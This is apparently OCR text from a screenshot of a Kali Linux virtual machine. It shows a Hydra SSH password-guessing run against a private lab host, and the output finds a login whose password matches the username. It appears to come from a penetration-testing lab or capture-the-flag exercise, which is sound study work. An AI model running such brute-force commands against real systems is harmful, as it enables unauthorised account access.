 kali [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Applications Places Terminal Thu 15:46 1
root@kali: ~
File Edit View Search Terminal Help
root@kali:~# hydra -t 4 -L users.txt -e nsr ssh://10.0.2.9
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret service organizations, o
r for illegal purposes.
Hydra (http://www.thc.org/thc-hydra) starting at 2018-04-19 15:44:50
[DATA] max 4 tasks per 1 server, overall 4 tasks, 90 login tries (l:30/p:0), ~3 tries per task
[DATA] attacking ssh://10.0.2.9:22/
[22][ssh] host: 10.0.2.9   login: SHayslett   password: SHayslett
[STATUS] 62.00 tries/min, 62 tries in 00:00h, 0 to do in 01:00h, 28 active
1 of 1 target successfully completed, 1 valid password found
Hydra (http://www.thc.org/thc-hydra) finished at 2018-04-19 15:46:24
root@kali:~#
Right Ctrl